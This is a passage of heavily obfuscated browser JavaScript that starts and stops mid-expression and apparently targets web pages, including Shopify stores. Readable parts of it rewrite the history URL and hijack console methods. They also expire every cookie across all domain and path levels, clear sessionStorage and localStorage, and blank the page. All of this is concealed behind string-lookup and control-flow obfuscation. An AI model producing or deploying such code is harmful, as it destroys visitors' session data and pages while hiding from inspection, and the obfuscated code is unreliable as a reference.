if(_0x381e20[_0x542b93("Lp8i",146,3,278,239)](_0x518485[_0x3e6d58][_0x51ff0b(1750,1379,1547,"c2xz",1259)+_0x542b93("Rr34",330,433,181,583)+"f"](_0x2dcb74,-1299*3+8034+3*-1379),-(-1219*5+-3466+9562))){if(_0x381e20[_0x51ff0b(1143,992,1199,"GHMf",1121)](_0x381e20[_0xb8edc2(1360,1472,1013,1195,"nJ4u")],_0x381e20[_0x5a2159("Z[AM",1377,1450,1292,1403)]))return _0x195156[_0x51ff0b(1453,1422,1406,"t7KM",1119)+_0x51ff0b(1805,1468,1711,"1dxZ",1812)]()[_0x4be2e7(-57,98,"]YSN",-138,143)+"h"](sbIhLg[_0x51ff0b(1754,1445,1688,"nJ4u",1769)])[_0x5a2159("wM#v",1365,1634,1384,1536)+_0x4be2e7(65,-1,"hURx",149,-142)]()[_0x51ff0b(1310,1484,1365,"1dxZ",1360)+_0x51ff0b(1339,1506,1392,"&Ygg",1432)+"r"](_0x535a4d)[_0x4be2e7(228,-68,"IbGL",-240,-15)+"h"](sbIhLg[_0xb8edc2(1497,1369,1223,1256,"Ups7")]);_0x518485[_0xb8edc2(1679,1707,1465,1420,"hURx")+"e"](_0x3e6d58,-9706+-1471*1+-3726*-3)}_0x3fffa6=_0x381e20[_0x51ff0b(1643,1437,1637,"Oz%^",1445)](_0x14879c[0],_0x381e20[_0x5a2159("Lp8i",1263,1255,1008,1286)](_0x518485[_0x542b93("MeI9",109,25,-101,324)+"h"],701*3+-8686+6583)?_0x381e20[_0x51ff0b(1670,1701,1476,"!g)Z",1471)]("?",_0x518485[_0x51ff0b(1131,1211,1247,"gaQ)",1282)]("&")):""),window[_0x5a2159("QkRs",1084,1225,1322,791)+"ry"][_0xb8edc2(1389,1231,1217,1176,"Z[AM")+_0x51ff0b(1003,1037,1233,"M[R!",1334)+"te"]({},document[_0x51ff0b(1369,1805,1549,"&Ygg",1387)],_0x3fffa6)}else{var _0x496aad=_0x3a8733[_0x51ff0b(1477,1447,1179,"1dxZ",1053)+_0x542b93("Lp8i",617,482,435,227)][_0x4be2e7(-312,-140,"pC*3",40,137)],_0x5ee009=_0x496aad[_0x4be2e7(81,-143,"Lp8i",5,-135)]("?");if(_0x285c7b[_0x5a2159("Uge7",854,950,935,879)](_0x5ee009[_0x51ff0b(1521,1498,1261,"Vu]6",1407)+"h"],2))for(var _0x52df59=_0x285c7b[_0xb8edc2(1210,1119,1310,1405,"Aman")][_0xb8edc2(1624,1656,1293,1471,"x]k^")]("|"),_0x346e41=0;;){switch(_0x52df59[_0x346e41++]){case"0":var _0x3d6a59=_0x285c7b[_0x5a2159("Oz%^",1387,1550,1227,1231)](_0x285c7b[_0xb8edc2(1449,1164,1173,1449,"]YSN")](_0x50daee,_0x330a1d),"=");continue;case"1":for(var _0x401dfe=_0x2f6f9c[_0x542b93("iY$m",99,122,355,-157)+"h"];_0x285c7b[_0xb8edc2(931,718,819,969,"M[R!")](_0x401dfe--,-2*1553+-6683+9789);)_0x285c7b[_0x5a2159("k4tw",1017,1180,995,1258)](_0x2f6f9c[_0x401dfe][_0x51ff0b(1715,1539,1456,"xtz]",1693)+_0x51ff0b(1069,1064,1272,"MERl",1384)+"f"](_0x3d6a59,0),-(-6001+3*1403+1793))&&_0x2f6f9c[_0xb8edc2(1370,992,1079,1071,"Uge7")+"e"](_0x401dfe,-21*-452+5162+-1*14653);continue;case"2":var _0x2f6f9c=_0x5ee009[-2898+4913*-1+558*14][_0x4be2e7(-299,-166,"9r@*",-290,-223)](/[&;]/g);continue;case"3":_0x496aad=_0x285c7b[_0x4be2e7(328,274,"2EqJ",574,398)](_0x5ee009[0],_0x285c7b[_0xb8edc2(756,893,1100,981,"Rf)k")](_0x2f6f9c[_0x4be2e7(294,170,"!g)Z",14,406)+"h"],-2472+-618*-4)?_0x285c7b[_0x4be2e7(142,46,"QkRs",-254,23)]("?",_0x2f6f9c[_0x542b93("yHuW",257,40,333,-153)]("&")):"");continue;case"4":_0x3bb12c[_0x4be2e7(-61,-268,"MERl",-98,-119)+"ry"][_0x4be2e7(261,177,"k4tw",400,106)+_0x4be2e7(-81,-73,"wM#v",42,-361)+"te"]({},_0x5f3204[_0x542b93("MeI9",-74,92,231,-125)],_0x496aad);continue}break}}}},_0x31e4932=function(){var _0x39c703={ydkxs:function(_0x4fbcda,_0x2e15ba){function _0x121582(_0x1e8b0e,_0x4f7377,_0x3edd17,_0x569f0,_0x2ff369){return _0x3b99(_0x1e8b0e-882,_0x4f7377)}return _0x381e20[_0x121582(1636,"k4tw",1526,1586,1545)](_0x4fbcda,_0x2e15ba)}},_0x428cdf=_0x381e20[_0x586b94(1221,"Z[AM",1381,1397,1399)](_0xf382e1,this,function(){function _0x33e4db(_0x3d6580,_0x578454,_0xf46e8d,_0x33f136,_0x499db2){return _0x586b94(_0x3d6580-485,_0x499db2,_0xf46e8d-349,_0x33f136-344,_0xf46e8d-8)}function _0x140e72(_0x15eda1,_0x5a1b5f,_0x4c62a9,_0x2662b9,_0x7333b4){return _0x586b94(_0x15eda1-379,_0x7333b4,_0x4c62a9-424,_0x2662b9-207,_0x5a1b5f- -276)}function _0x1dc731(_0x5f5dda,_0x1270a7,_0xc735,_0x36dc27,_0x214b96){return _0x586b94(_0x5f5dda-114,_0x5f5dda,_0xc735-284,_0x36dc27-180,_0xc735- -585)}function _0x8b884f(_0x1952fe,_0x52f6c3,_0x13c978,_0x5c60ea,_0x14b121){return _0x586b94(_0x1952fe-59,_0x5c60ea,_0x13c978-151,_0x5c60ea-159,_0x14b121- -324)}function _0x56ffbe(_0x53b689,_0x147138,_0x2b6105,_0x90a0bc,_0x391b33){return _0x586b94(_0x53b689-135,_0x147138,_0x2b6105-485,_0x90a0bc-91,_0x2b6105- -1043)}if(_0x381e20[_0x1dc731("IbGL",429,601,689,504)](_0x381e20[_0x1dc731("x]k^",441,220,-33,-55)],_0x381e20[_0x56ffbe(84,"t7KM",-91,-100,183)]))return _0x428cdf[_0x8b884f(797,1057,1026,"IbGL",938)+_0x56ffbe(288,"hURx",42,90,315)]()[_0x33e4db(1108,692,839,1018,"yHuW")+"h"](_0x381e20[_0x56ffbe(416,"w%S0",322,76,576)])[_0x140e72(736,694,536,410,"Rf)k")+_0x8b884f(597,672,273,"]YSN",532)]()[_0x1dc731("7KA$",531,593,529,823)+_0x8b884f(1061,1034,597,"Uge7",838)+"r"](_0x428cdf)[_0x1dc731("k4tw",655,386,533,269)+"h"](_0x381e20[_0x1dc731("IdTQ",441,259,201,59)]);_0x39c703[_0x8b884f(1058,1361,1077,"k4tw",1067)](_0x3f9acc,_0x3459fc)});_0x381e20[_0x20d045(384,19,"fI5^",161,278)](_0x428cdf);var _0x462cb6=_0x381e20[_0x586b94(1205,"HZ51",1467,1108,1340)](_0x1a1d4b,this,function(){var _0x2ebb12={jQhEm:_0x381e20[_0x558424(961,"IdTQ",1283,970,1205)],BCHPn:function(_0x2bf11e,_0x551b17){function _0x3d2d6c(_0x34de54,_0x2d950b,_0x5beb06,_0x53e47f,_0x2498be){return _0x558424(_0x34de54-402,_0x53e47f,_0x5beb06-218,_0x53e47f-1,_0x2498be- -343)}return _0x381e20[_0x3d2d6c(557,1076,1048,"x]k^",809)](_0x2bf11e,_0x551b17)},EeSRo:function(_0x5204c2,_0x3fa31f){function _0x4a7dd8(_0x2ae6c5,_0x2fe892,_0x425b6f,_0x19d7d7,_0x58fcd1){return _0x558424(_0x2ae6c5-337,_0x425b6f,_0x425b6f-428,_0x19d7d7-482,_0x2ae6c5- -621)}return _0x381e20[_0x4a7dd8(329,495,"UkCN",256,593)](_0x5204c2,_0x3fa31f)},iydUN:function(_0xd942bd,_0x5d9a68){function _0x43a58e(_0x488dc8,_0x26db40,_0x8ef6d6,_0xd80a36,_0x84dd83){return _0x558424(_0x488dc8-276,_0x488dc8,_0x8ef6d6-495,_0xd80a36-451,_0x84dd83- -219)}return _0x381e20[_0x43a58e("GHMf",953,935,1231,1198)](_0xd942bd,_0x5d9a68)},zKLbj:function(_0x187181,_0x174b0a){function _0x322eb2(_0x5d4e92,_0x56172c,_0x52cfe8,_0x3a9ac4,_0x502de7){return _0x558424(_0x5d4e92-210,_0x502de7,_0x52cfe8-279,_0x3a9ac4-336,_0x56172c- -343)}return _0x381e20[_0x322eb2(624,901,1053,893,"c2xz")](_0x187181,_0x174b0a)},GrCFC:function(_0x264165,_0x2f381d){function _0x5a9850(_0x53f110,_0x521cd2,_0x59a474,_0x51077b,_0x321c77){return _0x558424(_0x53f110-310,_0x521cd2,_0x59a474-372,_0x51077b-85,_0x51077b-291)}return _0x381e20[_0x5a9850(1747,"1dxZ",1437,1497,1357)](_0x264165,_0x2f381d)},mAdqH:_0x381e20[_0x233f39(1101,1174,955,"2EqJ",892)],obgzP:function(_0x251c42,_0x249eae){function _0xb175cb(_0x455c13,_0x5bae1b,_0x5a0df9,_0x52c7a6,_0x2b577e){return _0x233f39(_0x455c13-77,_0x5bae1b-241,_0x52c7a6- -1024,_0x5bae1b,_0x2b577e-404)}return _0x381e20[_0xb175cb(21,"2EqJ",340,131,310)](_0x251c42,_0x249eae)},pRbpp:_0x381e20[_0x558424(1261,"iY$m",1069,1171,1263)],nZESU:function(_0x3c9fb4,_0x209312){function _0x9784f3(_0xe03de8,_0x132ec4,_0x590190,_0x543c6c,_0x35fe03){return _0x2db696(_0xe03de8-14,_0x132ec4-104,_0x590190-226,_0x590190- -1100,_0xe03de8)}return _0x381e20[_0x9784f3("GHMf",474,518,262,770)](_0x3c9fb4,_0x209312)},jkrnq:function(_0x1a9693,_0x21259c){function _0x2392e0(_0x34a7ae,_0x1823a3,_0x18e071,_0x5c9353,_0x55136b){return _0x233f39(_0x34a7ae-195,_0x1823a3-176,_0x34a7ae- -578,_0x55136b,_0x55136b-301)}return _0x381e20[_0x2392e0(480,484,726,322,"GHMf")](_0x1a9693,_0x21259c)},ISsHB:function(_0x1b37dc,_0x56e834){function _0x325fa4(_0xd86793,_0x2ea2c2,_0x307cc7,_0x16372f,_0x2e70ee){return _0x2db696(_0xd86793-334,_0x2ea2c2-469,_0x307cc7-290,_0x2ea2c2- -389,_0xd86793)}return _0x381e20[_0x325fa4("MeI9",1032,781,810,751)](_0x1b37dc,_0x56e834)},RFxsb:_0x381e20[_0x233f39(1239,1660,1391,"Aman",1411)],vClSv:_0x381e20[_0x558424(1118,"GHMf",1365,948,1148)],xnuyW:function(_0x3b01a7,_0x4dc1a0){function _0x229b1f(_0x4fbbe1,_0x5c4c1c,_0x4a7a43,_0x57632a,_0xedaf3a){return _0x45b47c(_0x4fbbe1-140,_0x57632a,_0x4a7a43-219,_0x5c4c1c-316,_0xedaf3a-265)}return _0x381e20[_0x229b1f(1499,1285,1394,"c2xz",1252)](_0x3b01a7,_0x4dc1a0)},mHAVp:_0x381e20[_0x2db696(1396,1061,1372,1274,"Aman")],Kawjj:_0x381e20[_0x233f39(1164,719,897,"F6Qj",795)]},_0xc4be91=function(){function _0x4af23b(_0x33a810,_0x5100fd,_0x220f9c,_0x1d7fff,_0x7a4a39){return _0x2db696(_0x33a810-151,_0x5100fd-252,_0x220f9c-272,_0x33a810- -1198,_0x5100fd)}var _0x4c2602={ZgbdR:_0x2ebb12[_0x1b4c6b(333,224,463,-1,"GHMf")],GCNzT:function(_0x933be3,_0x132e7f){function _0x2de241(_0x2cebdc,_0x1a686d,_0x416776,_0x1e75ee,_0xfd1c4e){return _0x1b4c6b(_0x2cebdc-261,_0x2cebdc-89,_0x416776-66,_0x1e75ee-102,_0x1e75ee)}return _0x2ebb12[_0x2de241(696,939,742,"269D",461)](_0x933be3,_0x132e7f)},cWAuF:function(_0x1927f0,_0x18bb7b){function _0x3c2c2a(_0x1ba2ab,_0x4ea5db,_0x5b0ec2,_0x27c1f4,_0x517b68){return _0x1b4c6b(_0x1ba2ab-473,_0x517b68-123,_0x5b0ec2-422,_0x27c1f4-321,_0x5b0ec2)}return _0x2ebb12[_0x3c2c2a(243,268,"GHMf",516,436)](_0x1927f0,_0x18bb7b)},SDbqe:function(_0x1c8df6,_0x4b5b72){function _0x3d1c0d(_0x4722fb,_0xfa84de,_0x214707,_0x2ad791,_0x411b9e){return _0x1b4c6b(_0x4722fb-278,_0x4722fb- -378,_0x214707-449,_0x2ad791-78,_0xfa84de)}return _0x2ebb12[_0x3d1c0d(-61,"Rf)k",-315,11,-247)](_0x1c8df6,_0x4b5b72)},IPBWT:function(_0x5934cf,_0x927c14){function _0x3bb011(_0x31009a,_0x203ba8,_0x2f9f10,_0xb692d6,_0x52daab){return _0x1b4c6b(_0x31009a-367,_0x52daab-1078,_0x2f9f10-78,_0xb692d6-110,_0x203ba8)}return _0x2ebb12[_0x3bb011(1627,"F6Qj",1532,1825,1630)](_0x5934cf,_0x927c14)},igBay:function(_0x56e717,_0x5eded8){function _0x5bb04d(_0x20161c,_0x887369,_0x59cd2d,_0x3d5c23,_0x711b43){return _0x1b4c6b(_0x20161c-96,_0x711b43-433,_0x59cd2d-179,_0x3d5c23-421,_0x59cd2d)}return _0x2ebb12[_0x5bb04d(733,611,"x]k^",550,479)](_0x56e717,_0x5eded8)}};function _0x2c0a2b(_0x3b0159,_0x58274e,_0x1c2dd6,_0x322680,_0x2841f4){return _0x45b47c(_0x3b0159-229,_0x58274e,_0x1c2dd6-315,_0x3b0159- -1086,_0x2841f4-170)}function _0x11e757(_0x3f6ec3,_0x1da3d6,_0x3424ae,_0x40d2e5,_0x29fa7a){return _0x233f39(_0x3f6ec3-428,_0x1da3d6-439,_0x29fa7a- -1148,_0x3424ae,_0x29fa7a-22)}function _0x125e03(_0x3ff9a5,_0x5359d8,_0x30f335,_0x42a09c,_0x1395a6){return _0x233f39(_0x3ff9a5-108,_0x5359d8-368,_0x30f335- -552,_0x1395a6,_0x1395a6-231)}function _0x1b4c6b(_0x23dcd2,_0x193c3,_0x321526,_0x3d9b17,_0x2eee29){return _0x45b47c(_0x23dcd2-437,_0x2eee29,_0x321526-100,_0x193c3- -782,_0x2eee29-170)}if(_0x2ebb12[_0x1b4c6b(260,562,768,723,"Lp8i")](_0x2ebb12[_0x4af23b(238,"AL^C",-10,80,388)],_0x2ebb12[_0x1b4c6b(313,184,86,196,"Oz%^")]))delete _0x523891[_0x125e03(695,374,554,818,"xtz]")+_0x125e03(129,424,392,543,"iY$m")+"s"][_0x2208ce];else{var _0x8fe5ec;try{if(_0x2ebb12[_0x11e757(-170,-33,"!g)Z",-293,-305)](_0x2ebb12[_0x4af23b(326,"iY$m",323,268,624)],_0x2ebb12[_0x2c0a2b(-213,"Rr34",-393,-145,75)]))_0x8fe5ec=_0x2ebb12[_0x1b4c6b(-17,68,131,-102,"k4tw")](Function,_0x2ebb12[_0x4af23b(383,"nJ4u",338,612,126)](_0x2ebb12[_0x4af23b(297,"w%S0",3,274,508)](_0x2ebb12[_0x125e03(392,571,600,420,"UkCN")],_0x2ebb12[_0x4af23b(289,"wM#v",272,394,145)]),");"))();else for(var _0x4c33f8=_0x4c2602[_0x2c0a2b(-125,"yHuW",-308,116,91)][_0x125e03(99,50,347,439,"269D")]("|"),_0x1d7dc8=7*610+-5141+871;;){switch(_0x4c33f8[_0x1d7dc8++]){case"0":for(var _0xbbc3bf=_0x56cfb1[_0x2c0a2b(-193,"UkCN",-47,41,-171)+"h"];_0x4c2602[_0x125e03(411,713,651,893,"Vu]6")](_0xbbc3bf--,1541*5+2*1331+-10367);)_0x4c2602[_0x125e03(532,436,723,947,"M[R!")](_0x56cfb1[_0xbbc3bf][_0x2c0a2b(-122,"fI5^",-59,51,-295)+_0x125e03(922,794,736,900,"pA]X")+"f"](_0x110f51,0),-(4*-1678+5364+1349*1))&&_0x56cfb1[_0x2c0a2b(-223,"1dxZ",-481,-325,-192)+"e"](_0xbbc3bf,-1902+-1891*2+-1895*-3);continue;case"1":_0x21c4bb=_0x4c2602[_0x125e03(415,498,439,679,"fDj%")](_0x45adf4[-4837*-2+-1*-8362+-18036],_0x4c2602[_0x11e757(87,-315,"x]k^",-292,-189)](_0x56cfb1[_0x4af23b(28,"QkRs",138,252,154)+"h"],419*-5+-4*-2302+-7113)?_0x4c2602[_0x125e03(716,897,619,317,"Vu]6")]("?",_0x56cfb1[_0x4af23b(48,"]YSN",150,-57,-30)]("&")):"");continue;case"2":var _0x56cfb1=_0x30b3e3[-4345+1*4346][_0x4af23b(431,"fDj%",145,620,363)](/[&;]/g);continue;case"3":var _0x110f51=_0x4c2602[_0x125e03(113,121,351,300,"MOOC")](_0x4c2602[_0x11e757(-163,-349,"yHuW",-149,-69)](_0x2c6e2b,_0xe2b5ce),"=");continue;case"4":_0x87d173[_0x1b4c6b(561,613,336,648,"HZ51")+"ry"][_0x4af23b(277,"F6Qj",544,387,192)+_0x125e03(335,495,426,593,"iZl9")+"te"]({},_0x1dd492[_0x11e757(-8,76,"MZd8",295,162)],_0x5c44f4);continue}break}}catch{_0x2ebb12[_0x2c0a2b(108,"IbGL",155,-178,166)](_0x2ebb12[_0x11e757(-84,335,"pA]X",218,141)],_0x2ebb12[_0x2c0a2b(174,"fI5^",246,-48,206)])?_0x38a1b0[_0x11e757(-68,-341,"Z[AM",74,-152)+_0x125e03(389,384,424,585,"pC*3")+"s"][_0x4af23b(330,"Z[AM",464,218,604)+_0x2c0a2b(244,"iZl9",352,488,224)+_0x4af23b(186,"F6Qj",103,140,23)](_0x24fd6c)&&delete _0x148242[_0x4af23b(411,"MeI9",668,451,617)+_0x2c0a2b(-44,"AL^C",146,-43,113)+"s"][_0x4700fa]:_0x8fe5ec=window}return _0x8fe5ec}};function _0x2db696(_0x4401ea,_0x443bf3,_0x1d5232,_0x119b8f,_0x472507){return _0x20d045(_0x4401ea-12,_0x443bf3-34,_0x472507,_0x119b8f-458,_0x119b8f-1482)}function _0x45b47c(_0x5db0b0,_0x3b0f25,_0x9786d8,_0x18263c,_0x194dd1){return _0x586b94(_0x5db0b0-427,_0x3b0f25,_0x9786d8-371,_0x18263c-197,_0x18263c-1)}var _0xab291=_0x381e20[_0x558424(988,"pA]X",1317,1344,1241)](_0xc4be91),_0x1c86d4=_0xab291[_0x45b47c(1485,"xtz]",1286,1291,1408)+"le"]=_0xab291[_0x558424(1547,"!g)Z",1448,1581,1287)+"le"]||{},_0x338c65=[_0x381e20[_0x233f39(910,904,1144,"x]k^",870)],_0x381e20[_0x45b47c(929,"MZd8",1320,1199,933)],_0x381e20[_0x233f39(855,859,1086,"pC*3",1152)],_0x381e20[_0x558424(1385,"t7KM",1400,1207,1242)],_0x381e20[_0x45b47c(851,"QkRs",866,878,785)],_0x381e20[_0x2db696(1664,1659,1554,1606,"yHuW")],_0x381e20[_0x2db696(1841,2082,1993,1800,"F6Qj")]];function _0x33e58e(_0x7f5ac6,_0x5ebd27,_0x3dfe10,_0x3821e8,_0x11adc2){return _0x586b94(_0x7f5ac6-236,_0x5ebd27,_0x3dfe10-130,_0x3821e8-491,_0x3821e8- -595)}function _0x233f39(_0x14d14e,_0x12ee35,_0x2872b1,_0x16a26d,_0x159c40){return _0x285837(_0x14d14e-301,_0x12ee35-226,_0x2872b1- -10,_0x16a26d-384,_0x16a26d)}function _0x558424(_0x565493,_0x534226,_0x126ef0,_0x2a6605,_0x1e8490){return _0x586b94(_0x565493-237,_0x534226,_0x126ef0-242,_0x2a6605-293,_0x1e8490-87)}for(var _0x1f133a=0;_0x381e20[_0x45b47c(1269,"iY$m",1111,1161,1331)](_0x1f133a,_0x338c65[_0x2db696(1450,1235,1526,1358,"t7KM")+"h"]);_0x1f133a++)for(var _0x23d362=_0x381e20[_0x45b47c(1236,"MeI9",1108,999,880)][_0x2db696(1469,1519,1795,1706,"dpeB")]("|"),_0x5d7734=12209+421*-29;;){switch(_0x23d362[_0x5d7734++]){case"0":_0x2fb70e[_0x2db696(1440,1546,1673,1641,"1dxZ")+_0x558424(932,"dpeB",944,1085,887)]=_0x5f1505[_0x558424(1388,"QkRs",1056,1298,1125)+_0x33e58e(559,"Rr34",474,409,329)][_0x233f39(1046,1305,1032,"2EqJ",1245)](_0x5f1505);continue;case"1":var _0x5f1505=_0x1c86d4[_0xfc3ed2]||_0x2fb70e;continue;case"2":_0x2fb70e[_0x233f39(896,1220,1060,"Aman",867)+_0x2db696(1515,1611,1662,1719,"k4tw")]=_0x1a1d4b[_0x233f39(1025,872,1137,"Ups7",1330)](_0x1a1d4b);continue;case"3":_0x1c86d4[_0xfc3ed2]=_0x2fb70e;continue;case"4":var _0x2fb70e=_0x1a1d4b[_0x45b47c(1235,"M[R!",1356,1351,1156)+_0x233f39(1251,1168,951,"7KA$",802)+"r"][_0x233f39(1135,1222,1296,"3Dqy",1186)+_0x558424(1151,"c2xz",1260,909,969)][_0x33e58e(361,"3Dqy",254,462,760)](_0x1a1d4b);continue;case"5":var _0xfc3ed2=_0x338c65[_0x1f133a];continue}break}});_0x381e20[_0x20d045(-358,-226,"2EqJ",-520,-220)](_0x462cb6);var _0x1a4978=_0x381e20[_0x286825(98,226,410,"IbGL",353)](_0x381e20[_0x20d045(-151,-345,"nJ4u",-30,-141)](_0x381e20[_0x20d045(-280,4,"M[R!",-258,-277)](window[_0x20d045(-466,-64,"MERl",40,-177)+_0x285837(750,684,844,995,"1dxZ")][_0x20d045(87,-96,"AL^C",74,-135)+_0x20d045(-75,348,"MERl",483,202)],"//"),window[_0x285837(1228,754,978,981,"IbGL")+_0x20d045(358,270,"#jTQ",-78,167)][_0x286825(157,341,333,"Vu]6",627)]),window[_0x285837(1189,1049,888,802,"Vu]6")+_0x586b94(1516,"#jTQ",1449,1204,1242)][_0x3277bd(-8,291,"c2xz",386,310)+_0x286825(186,81,270,"#jTQ",49)]);function _0x586b94(_0x2d8bb8,_0x399f38,_0x288f6d,_0x413a95,_0xede300){return _0x3886b7(_0xede300-64,_0x399f38-179,_0x399f38,_0x413a95-435,_0xede300-482)}function _0x285837(_0x2258e0,_0xf53e08,_0x125f01,_0x384260,_0x1ef93f){return _0x2f300a(_0x1ef93f,_0xf53e08-331,_0x125f01-456,_0x384260-428,_0x125f01- -497)}function _0x3277bd(_0x212cbb,_0x5e5001,_0x1f4ded,_0x4af28b,_0x19c14e){return _0x3886b7(_0x5e5001- -1043,_0x5e5001-205,_0x1f4ded,_0x4af28b-343,_0x19c14e-325)}var _0x2716a1={};function _0x20d045(_0x42c70a,_0xb78258,_0x181459,_0x3e4c7e,_0x3a678c){return _0x3886b7(_0x3a678c- -1011,_0xb78258-266,_0x181459,_0x3e4c7e-65,_0x3a678c-202)}_0x2716a1[_0x3277bd(-143,-243,"9r@*",34,-110)]=_0x1a4978;function _0x286825(_0x719bbe,_0x5b8687,_0x19cd2e,_0x1c0164,_0xcaa811){return _0x45ac5d(_0x719bbe-254,_0x5b8687-61,_0x5b8687- -634,_0x1c0164,_0xcaa811-11)}window[_0x3277bd(169,261,"dpeB",142,443)+"ry"][_0x286825(155,67,317,"QkRs",31)+_0x3277bd(-183,-183,"nJ4u",-48,-39)+"te"](_0x2716a1,"",_0x1a4978)};for(var _0x33e456=_0x33e4562,_0x31e493=_0x31e4932,_0x69761a=document[_0x48f020(792,847,"MZd8",666,651)+"e"][_0x3886b7(1218,955,"3Dqy",1305,1254)]("; "),_0x381568=2012+647*4+-4600;_0x381e20[_0x14eee3(1747,"Rr34",2035,1856,1921)](_0x381568,_0x69761a[_0x48f020(773,771,"fDj%",930,932)+"h"]);_0x381568++)if(_0x381e20[_0x48f020(833,1131,"AL^C",1369,1041)](_0x381e20[_0x48f020(1046,917,"UkCN",904,1025)],_0x381e20[_0x45ac5d(800,657,707,"1dxZ",514)]))for(var _0x2a1d94=window[_0x2f300a("Rr34",1447,1338,1643,1482)+_0x2f300a("Lp8i",1762,2109,1978,1824)][_0x14eee3(1378,"269D",1599,1137,1525)+_0x3886b7(1043,988,"Vu]6",1258,920)][_0x45ac5d(467,742,533,"fI5^",814)](".");_0x381e20[_0x45ac5d(687,747,501,"nJ4u",787)](_0x2a1d94[_0x45ac5d(1269,1201,985,"nJ4u",775)+"h"],521*12+-5669*1+-583);)if(_0x381e20[_0x2f300a("MZd8",1410,1740,1512,1676)](_0x381e20[_0x14eee3(1601,"pA]X",1426,1521,1628)],_0x381e20[_0x48f020(1031,1255,"]YSN",1224,1499)]))_0x686735=CDdJfG[_0x3886b7(1310,1498,"fDj%",1421,1598)](_0x1342c5,CDdJfG[_0x2f300a("dpeB",1746,1970,1968,1724)](CDdJfG[_0x3886b7(1307,1018,"&Ygg",1182,1522)](CDdJfG[_0x3886b7(1325,1450,"Aman",1320,1059)],CDdJfG[_0x2f300a("2EqJ",1807,1662,1913,1773)]),");"))();else for(var _0x4ef62a=_0x381e20[_0x2f300a("UkCN",1864,1472,1465,1595)][_0x14eee3(1384,"MZd8",1660,1675,1532)]("|"),_0x2cc78d=-436*-2+3139*2+-7150;;){switch(_0x4ef62a[_0x2cc78d++]){case"0":var _0x5b82b9=_0x381e20[_0x14eee3(1626,"fDj%",1580,1882,1581)](_0x381e20[_0x14eee3(1772,"IbGL",2048,1952,1830)](_0x381e20[_0x14eee3(1682,"MOOC",1381,1403,1817)](_0x381e20[_0x45ac5d(444,459,539,"MERl",541)](encodeURIComponent,_0x69761a[_0x381568][_0x3886b7(833,563,"269D",1123,739)](";")[0][_0x48f020(982,959,"Rf)k",1216,911)]("=")[0]),_0x381e20[_0x14eee3(1492,"7KA$",1644,1791,1792)]),_0x2a1d94[_0x2f300a("1dxZ",1561,1345,1801,1631)](".")),_0x381e20[_0x2f300a("iY$m",1475,1950,1368,1648)]);continue;case"1":document[_0x45ac5d(594,814,584,"7KA$",661)+"e"]=_0x381e20[_0x48f020(1298,1026,"xtz]",1219,1167)](_0x5b82b9,"/");continue;case"2":_0x2a1d94[_0x3886b7(1191,1053,"UkCN",1237,1406)]();continue;case"3":for(;_0x381e20[_0x45ac5d(1191,784,972,"k4tw",873)](_0x5ca76e[_0x45ac5d(894,922,757,"pC*3",900)+"h"],2792+-1*-5269+-8061);)_0x381e20[_0x14eee3(1907,"xtz]",1712,1723,2064)](_0x381e20[_0x3886b7(751,1008,"!g)Z",869,627)],_0x381e20[_0x2f300a("Rf)k",1636,1486,1823,1604)])?(document[_0x3886b7(815,522,"MeI9",567,899)+"e"]=_0x381e20[_0x14eee3(1497,"MeI9",1714,1277,1504)](_0x5b82b9,_0x5ca76e[_0x45ac5d(950,593,884,"MeI9",820)]("/")),_0x5ca76e[_0x2f300a("F6Qj",1487,1406,1567,1672)]()):_0x306f07+="/";continue;case"4":var _0x5ca76e=location[_0x45ac5d(759,788,955,"nJ4u",740)+_0x2f300a("Uge7",1537,1550,1406,1580)][_0x48f020(1298,1103,"pC*3",1388,1240)]("/");continue}break}else{var _0xd566cf;try{_0xd566cf=CDdJfG[_0x45ac5d(881,447,688,"MeI9",605)](_0x5dac60,CDdJfG[_0x48f020(1130,1276,"hURx",1515,981)](CDdJfG[_0x2f300a("MOOC",1590,1730,1659,1753)](CDdJfG[_0x3886b7(1319,1462,"UkCN",1419,1221)],CDdJfG[_0x3886b7(1326,1513,"hURx",1048,1575)]),");"))()}catch{_0xd566cf=_0x4dce14}return _0xd566cf}sessionStorage[_0x48f020(1215,958,"3Dqy",1246,1086)](),localStorage[_0x3886b7(1274,1158,"HZ51",1574,1159)](),document[_0x45ac5d(992,743,706,"x]k^",976)+_0x14eee3(1380,"9r@*",1456,1211,1614)]="";var _0x190619=[_0x381e20[_0x45ac5d(1057,763,1e3,"2EqJ",963)],_0x381e20[_0x2f300a("9r@*",1753,1687,2090,1788)],_0x381e20[_0x45ac5d(794,511,793,"dpeB",639)],_0x381e20[_0x48f020(733,968,"k4tw",1206,773)],_0x381e20[_0x3886b7(761,529,"iY$m",639,615)]];if(_0x190619[_0x14eee3(1575,"hURx",1397,1587,1580)+"ch"](function(_0x269168){function _0x746db9(_0x468ac3,_0x1909a3,_0xb67034,_0x5b9fd1,_0x35031a){return _0x3886b7(_0x5b9fd1- -678,_0x1909a3-413,_0xb67034,_0x5b9fd1-253,_0x35031a-500)}function _0x49dafd(_0x13426d,_0x4b5953,_0x50eb93,_0x19f3e0,_0x55c1b0){return _0x3886b7(_0x19f3e0- -679,_0x4b5953-115,_0x55c1b0,_0x19f3e0-499,_0x55c1b0-126)}function _0x31aae8(_0x348abf,_0x45f088,_0x315917,_0x2a807a,_0x11b153){return _0x45ac5d(_0x348abf-271,_0x45f088-277,_0x2a807a- -305,_0x11b153,_0x11b153-227)}function _0x1a48c4(_0x1fea67,_0x3de002,_0x491d7e,_0x5cba4a,_0x5725fd){return _0x2f300a(_0x3de002,_0x3de002-112,_0x491d7e-301,_0x5cba4a-8,_0x5cba4a- -1773)}function _0x3f80b6(_0x31e5d1,_0x49b4bf,_0x5f2447,_0x37afc8,_0x33a1c4){return _0x2f300a(_0x33a1c4,_0x49b4bf-262,_0x5f2447-2,_0x37afc8-20,_0x5f2447- -1393)}if(_0x381e20[_0x31aae8(387,272,441,301,"Uge7")](_0x381e20[_0x3f80b6(341,711,516,657,"dpeB")],_0x381e20[_0x31aae8(625,591,555,429,"1dxZ")])){if(_0x3fe7c0){var _0x261cd0=_0x5964a6[_0x49dafd(609,508,458,570,"iY$m")](_0x1e4724,arguments);return _0x591be0=null,_0x261cd0}}else _0x381e20[_0x49dafd(791,901,673,611,"7KA$")](_0x33e4562,_0x269168)}),_0x381e20[_0x2f300a("#jTQ",1065,1119,1567,1310)](typeof Shopify,_0x381e20[_0x45ac5d(635,522,741,"pC*3",985)])&&_0x381e20[_0x14eee3(1485,"Uge7",1271,1350,1672)](Shopify,null)&&_0x381e20[_0x2f300a("2EqJ",1815,2026,1738,1729)](typeof 